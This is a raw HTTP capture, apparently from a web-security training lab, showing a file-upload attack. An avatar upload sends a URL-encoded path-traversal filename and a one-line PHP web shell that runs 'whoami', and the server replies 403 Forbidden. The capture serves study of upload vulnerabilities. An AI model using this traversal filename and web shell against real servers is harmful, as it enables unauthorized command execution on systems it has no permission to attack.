 POST /my-account/avatar HTTP/2
Host: 0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Cookie: session=vdl5oKo5RM2DPTz8PGX9cQ2cuYAIw4yY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Length: 521
Origin: https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net
Referer:
https://0ae90069041f0f3980bccc5500d800ef.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary1fefb6f3811526bb9503689b2ff19f12
Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2f%2e%2e%2fexploit.php"
Content-Type: application/x-php
<?php system("whoami"); ?>
1 HTTP/2 403 Forbidden
2 Date: Mon, 08 Sep 2025 16:36:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 131
7
8 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>